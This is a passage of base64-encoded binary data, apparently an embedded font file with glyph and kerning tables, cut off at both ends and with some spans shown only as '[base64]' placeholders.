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[base64]/5YB/e/91AJV6wKO/XIEN5fi4pf+9wKC/T79EgAAAf/TAAAEKAYAABQAdACwAEVYsAgvG7EIHj5ZsABFWLAQLxuxEBg+WbAARViwAi8bsQIQPlmwAEVYsBMvG7ETED5Zsg4QAhESObAOL7IBAQorWCHYG/RZsgcIEBESObAHL7IEAQorWCHYG/RZsAcQsArQsAQQsAzQshIBDhESOTAxASMRIxEjNTM1MxUzFSMRMwEzAQEjAeCAutPTuu/vfgE72/6GAa7bAfX+CwTBl6iol/3NAaz+E/2zAP//ALH+mwWyBxoCJgDbAAAAJwCgATEBQwEHABAEfv+9ABMAsABFWLAILxuxCBw+WbAN3DAxAP//AJz+mwS1BcQCJgDvAAAAJwCgAKL/7QEHABADgf+9ABMAsABFWLAILxuxCBg+WbAN3DAxAP//AKn+mwW7BbACJgAsAAAABwAQBIf/vf//AJz+mwS0BDoCJgDzAAAABwAQA4D/vf//AKn+mwb4BbACJgAxAAAABwAQBcT/vf//AJ3+mwYGBDoCJgDyAAAABwAQBNL/vf//AC/+mwWoBbACJgDcAAAABwAQBHT/vf//ACz+mwS3BDoCJgDxAAAABwAQA4P/vQABAA8AAAS7BbAADgBWsgoPEBESOQCwAEVYsAgvG7EIHD5ZsABFWLALLxuxCxw+WbAARViwAi8bsQIQPlmyBggCERI5sAYvsgUBCitYIdgb9FmwANCyCggCERI5sAYQsA7QMDEBIxEjESM1MwEzAQEzATMDpuHA25T+UdwBegF82v5RmgIJ/fcCCZcDEP0lAtv88AAAAQAu/mAD3wQ6AA4AY7IKDxAREjkAsABFWLAILxuxCBg+WbAARViwCy8bsQsYPlmwAEVYsAIvG7ECEj5ZsABFWLAALxuxABA+WbAARViwBC8bsQQQPlmyBgEKK1gh2Bv0WbIKCwAREjmwDdCwDtAwMQUjESMRIzUzATMBATMBMwNK5rrcv/6hvQEfARi9/qPIC/5rAZWXA6782gMm/[base64]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[base64]/RZMDEBNCYjIgYVIzQ2MzIWFRQGBxYWFRQGBxEjESYmNTMWFjMyNjU0JSM1MzYDCIp9boG67bzT7m5ndnHLr7qjtrkFg3mIkv7/nZzvA1BUXVhPjrWollaNKSSSW4yvEv5bAacUrYhWYGBYwQWYBQAAAQCK/pkE+gSNAA8AXQCwAS+wAEVYsAkvG7EJGj5ZsABFWLADLxuxAxA+WbAARViwBi8bsQYQPlmyCwMJERI5fLALLxiyoAsBXbIEAQorWCHYG/RZsAkQsAzQsAMQsg4BCitYIdgb9FkwMQEjESMRIREjETMRIREzETME+rqh/aS5uQJcuaL+mQFnAfL+DgSN/f0CA/wMAAABAGD+VgQwBJ0AHwBYALAARViwDi8bsQ4aPlmwAEVYsAMvG7EDED5ZsABFWLAFLxuxBRI+WbADELAG0LAOELAS0LAOELIVAQorWCHYG/RZsAMQshwBCitYIdgb9FmwAxCwH9AwMQEGBgcRIxEmAjU1NDY2MzIWFyMmJiMiBgcVFBYzMjY3BDAUy6m6t9d755jM9xO5Eo1+macBn5eHjRQBeajHFP5gAaIeAR7jYaT5iNO7gnTLvWq9z2+D//8ADQAABBwEjQIGAdIAAP//AAL+UQVrBJ0CJgIXAAAABwGwArz/uP//AIoAAARhBdYCJgH+AAABBwBwAJwAJgATALAARViwCC8bsQgaPlmwC9wwMQD//wAi/+wECwXWAiYCAQAAAQYAcDomABMAsABFWLARLxuxERo+WbAT3DAxAP//AGAAAAUGBI0CBgHxAAD//wAc/k8FHQWwAiYAJQAAAAcAowF8AAD//wBt/k8D6gROAiYARQAAAAcAowDEAAD//wCp/lkERgWwAiYAKQAAAAcAowE6AAr//wBd/[base64]//[base64]/AD8AAEA/gEAAAEBAgECAAEBBwEIAAEBFQEZAAEBGwEbAAEBHwEhAAEBIwEkAAMBOAE5AAEBPgFAAAEBRQFFAAEBTQFNAAEBTwFPAAEBUwFTAAEBVQFXAAEBWQFZAAEBogGiAAMBowGpAAIBugHTAAEB4gHiAAEB5AHkAAEB6gHqAAEB8wHzAAEB9QH1AAEB/AH+AAECAAIBAAECAwIDAAECBwIHAAECCQILAAECEQIRAAECFgIYAAECGgIaAAECPgJDAAECRwKvAAECsgNYAAEDWwNqAAEDcQNxAAEDcwN3AAEDegN/AAEDgQOEAAEDhgOKAAEDjAOnAAEDqwOrAAEDrQO0AAEDtgO4AAEDvQO/[base64]//wACAAAABAAEAAAAAP//AAIAAQAFAAQAAAAA//8AAgACAAYABAAAAAD//[base64]/A4ADgQOCA4MDhAOFA4YDhwOIA4kDigOLA4wDjQOOA48DuwO9A78D1APaA+AESQRLBE8EVwRZBF4EagACAAAABAAOD84V8jViAAEDVAAEAAABpQrSCtIGggtwCoAK/[base64]/g+aD5oPmg+aDGYLcAtwC3ALcAtwC3ALcAr+DAAMAAwADAAO7g7uDu4O7g7uD5oPmg+aD5oPmgxGDEYMRgxGDxAL4gviC+IL4gviC+IL4gwWDBYMFgwWDbYMIAwgDCAMIAwgDEwMTAtwC+ILcAviC3AL4gr+Cv4K/[base64]/[base64]/[base64]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/FgF2/xYBd/8WAkz/VgJN/1YCTv9WAk//VgJQ/1YCUf9WAlL/VgJn/94CaP/eAmn/3gJq/94Ca//eAmz/3gJt/94Cbv/rAm//6wJw/+sCcf/rAnL/6wJ4/+sCef/rAnr/6wJ7/+sCfP/rAn3/6gJ+/+oCf//qAoD/6gKB/+gCgv/oAoP/VgKE/94Chf9WAob/3gKH/1YCiP/eAor/6wKM/+sCjv/rApD/6wKS/+sClP/rApb/6wKY/+sCmv/rApz/6wKe/+sCoP/rAqL/6wKk/+sCsv74Asb/6wLI/+sCyv/rAtsAFALdABQC3wAUAuL/6gLk/+oC5v/qAuj/6gLq/+oC7P/qAvD/6ANT/1YDW/9WA2v/6wNv/+oDcf/rA3P/6AN2/+oDd//rA3j/6gN//vgDg/9WA44AFAOQ/94Dkf/rA5P/6wOV/+sDlv/oA5j/6wOf/+gDp//oA6//VgOw/94Ds//rA7j/6AO5/+sDvv/rA8D/6APF/1YDxv/eA8f/VgPI/94DzP/rA87/6wPP/+sD2f/rA9v/6wPd/+sD4f/oA+P/6APl/+gD7P/rA+//VgPw/94D8f9WA/L/3gPz/1YD9P/eA/X/VgP2/94D9/9WA/j/3gP5/1YD+v/eA/v/VgP8/94D/f9WA/7/3gP//1YEAP/eBAH/VgQC/94EA/9WBAT/3gQF/1YEBv/eBAj/6wQK/+sEDP/rBA7/6wQQ/+sEEv/rBBT/6wQW/+sEHP/rBB7/6wQg/+sEIv/rBCT/6wQm/+sEKP/rBCr/6wQs/+sELv/rBDD/6wQy/+sENP/qBDb/6gQ4/+oEOv/qBDz/6gQ+/+oEQP/qBEL/6ARE/+gERv/oBE0AFAAfADj/1QA6/+QAO//sAD3/3QDR/9UA1f/VARj/5AEy/9UBOv/VAmb/3QLb/9UC3f/VAt//1QLt/+wC7//dAvH/3QNY/90DZ//dA2r/3QOO/9UDoP/sA6L/7AOk/+wDpv/dA7f/5AO//90EQf/dBEP/3QRF/90ETf/VBGr/3QAaADj/sAA6/+0APf/QANH/sADV/7ABGP/tATL/sAE6/7ACZv/QAtv/sALd/7AC3/+wAu//0ALx/9ADWP/QA2f/0ANq/9ADjv+wA6b/0AO3/+0Dv//QBEH/0ARD/9AERf/QBE3/sARq/9AAEAAu/+4AOf/uAmL/7gJj/+4CZP/uAmX/7gKy/+4C4f/uAuP/7gLl/+4C5//uAun/7gLr/+4Df//uBDP/7gQ1/+4ARwAGABAACwAQAEf/6ABI/+gASf/oAEv/6ABV/+gAk//oAJj/6AC6/+gAx//oAMj/6AD2/+gBAv/oAR3/6AEh/+gBOf/oAUv/6AFM/+gBVv/oAWwAEAFtABABbwAQAXAAEAFxABACbv/oAm//6AJw/+gCcf/oAnL/6AKK/+gCjP/oAo7/6AKQ/+gCkv/oApT/6AKW/+gCmP/oApr/6AKc/+gCnv/oAqD/6AKi/+gCpP/oA2v/6AOR/+gDlf/oA5j/6AOoABADqQAQA6wAEAOz/+gDuf/oA77/6APM/+gDzv/oA8//6APb/+gD7P/oBAj/6AQK/+gEDP/oBA7/6AQQ/+gEEv/oBBT/6AQW/+gEKv/oBCz/6AQu/+gEMv/oAAEAVgAEAAAAJgCmAZwB+gIUAlYCzAPCBLgFkgYsCMYKjAteDFQOGg5MDn4O/BDiEVgSKhRMFQIWaBciF6gYBhjIGT4ewBlQGqIc4B0CHhgelh7AHuoAAQAmAE8AWABbAF8AnAC0ALYAtwC4AL8AwgDDAMQAyQDLAMwAzQDRANUA1wDYANoA4gDmAOcA6ADpAOoA7ADuAPAA9QD3APoA/wECASEBbQA9AEf/7ABI/+wASf/sAEv/7ABV/+wAk//sAJj/7AC6/+wAx//sAMj/7AD2/+wBAv/sAR3/7AEh/+wBOf/sAUv/7AFM/+wBVv/sAm7/7AJv/+wCcP/sAnH/7AJy/+wCiv/sAoz/7AKO/+wCkP/sApL/7AKU/+wClv/sApj/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7ANr/+wDkf/sA5X/7AOY/+wDs//sA7n/7AO+/+wDzP/sA87/7APP/+wD2//sA+z/7AQI/+wECv/sBAz/7AQO/+wEEP/sBBL/7AQU/+wEFv/sBCr/7AQs/+wELv/sBDL/7AAXAFP/7AEX/+wCeP/sAnn/7AJ6/+wCe//sAnz/7ALG/+wCyP/sAsr/7ANx/+wDd//sA5P/7APZ/+wD3f/sBBz/7AQe/+wEIP/sBCL/7AQk/+wEJv/sBCj/7AQw/+wABgAQ/4QAEv+EAW7/hAFy/4QBdv+EAXf/hAAQAC7/7AA5/+wCYv